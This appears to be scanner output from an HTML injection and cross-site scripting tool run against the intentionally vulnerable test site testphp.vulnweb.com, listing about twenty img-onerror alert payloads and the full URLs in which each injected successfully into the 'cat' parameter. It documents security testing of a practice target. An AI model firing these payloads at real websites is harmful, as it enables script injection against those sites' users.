 _ __ _____ _   __ __   __
  /// //_  _// \,' // /  / /
 / ` /  / / / \,' // /_ / /
/_n_/  /_/ /_/ /_//___//_/
Made by vquid0
Potential HTML injection vulnerability found in parameter: cat
Context: {'in_attribute': False, 'in_tag': False, 'tag': None, 'attribute': None}
Generating and testing HTML injection payloads...
Testing Payloads: 100%| | 2000/2000 [02:56<00:00, 11.33payload/s]
Successful HTML Injection Payloads:
| Payload | Response Code | URL | Successful |
| <IMG SRC='X' ONERROR=ALERT('RTS2M')> | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3CIMG+SRC%3D%27X%27+ONERROR%3DALERT%28%27RTS2M%27%29%3E | True |
| <img src='x' onerror=alert('rts2m')> | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3Cimg+src%3D%27x%27+onerror%3Dalert%28%27rts2m%27%29%3E | True |
| %3Cimg%20src%3D%27x%27%20onerror%3Dalert%28%27rts2m%27%29%3E | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%253Cimg%2520src%253D%2527x%2527%2520onerror%253Dalert%2528%2527rts2m%2527%2529%253E | True |
| <img src='x' onerror=alert('rts2m')> | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3Cimg+src%3D%27x%27+onerror%3Dalert%28%27rts2m%27%29%3E | True |
| < img src='x' onerror=alert('rts2m')> | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3C+img+src%3D%27x%27+onerror%3Dalert%28%27rts2m%27%29%3E | True |
| <img src='x' onerror=alert('rts2m') > | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3Cimg+src%3D%27x%27+onerror%3Dalert%28%27rts2m%27%29+%3E | True |
| <IMG SRC='X' ONERROR=ALERT('D6B6I')> | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3CIMG+SRC%3D%27X%27+ONERROR%3DALERT%28%27D6B6I%27%29%3E | True |
| <img src='x' onerror=alert('d6b6i')> | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3Cimg+src%3D%27x%27+onerror%3Dalert%28%27d6b6i%27%29%3E | True |
| %3Cimg%20src%3D%27x%27%20onerror%3Dalert%28%27d6b6i%27%29%3E | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%253Cimg%2520src%253D%2527x%2527%2520onerror%253Dalert%2528%2527d6b6i%2527%2529%253E | True |
| <img src='x' onerror=alert('d6b6i')> | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3Cimg+src%3D%27x%27+onerror%3Dalert%28%27d6b6i%27%29%3E | True |
| < img src='x' onerror=alert('d6b6i')> | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3C+img+src%3D%27x%27+onerror%3Dalert%28%27d6b6i%27%29%3E | True |
| <img src='x' onerror=alert('d6b6i') > | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3Cimg+src%3D%27x%27+onerror%3Dalert%28%27d6b6i%27%29+%3E | True |
| <IMG SRC='X' ONERROR=ALERT('6TDCJ')> | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3CIMG+SRC%3D%27X%27+ONERROR%3DALERT%28%276TDCJ%27%29%3E | True |
| <img src='x' onerror=alert('6tdcj')> | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3Cimg+src%3D%27x%27+onerror%3Dalert%28%276tdcj%27%29%3E | True |
| %3Cimg%20src%3D%27x%27%20onerror%3Dalert%28%276tdcj%27%29%3E | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%253Cimg%2520src%253D%2527x%2527%2520onerror%253Dalert%2528%25276tdcj%2527%2529%253E | True |
| <img src='x' onerror=alert('6tdcj')> | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3Cimg+src%3D%27x%27+onerror%3Dalert%28%276tdcj%27%29%3E | True |
| < img src='x' onerror=alert('6tdcj')> | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3C+img+src%3D%27x%27+onerror%3Dalert%28%276tdcj%27%29%3E | True |
| <img src='x' onerror=alert('6tdcj') > | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3Cimg+src%3D%27x%27+onerror%3Dalert%28%276tdcj%27%29+%3E | True |
| <IMG SRC='X' ONERROR=ALERT('RME8L')> | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3CIMG+SRC%3D%27X%27+ONERROR%3DALERT%28%27RME8L%27%29%3E | True |
| <img src='x' onerror=alert('rme8l')> | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3Cimg+src%3D%27x%27+onerror%3Dalert%28%27rme8l%27%29%3E | True |
| %3Cimg%20src%3D%27x%27%20onerror%3Dalert%28%27rme8l%27%29%3E | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%253Cimg%2520src%253D%2527x%2527%2520onerror%253Dalert%2528%2527rme8l%2527%2529%253E | True |
| <img src='x' onerror=alert('rme8l')> | 200 | http://testphp.vulnweb.com/listproducts.php?cat=1%27&cat=%3Cimg+src%3D%27x%27+onerror%3Dalert%28%27rme8l%27%29%3E | True |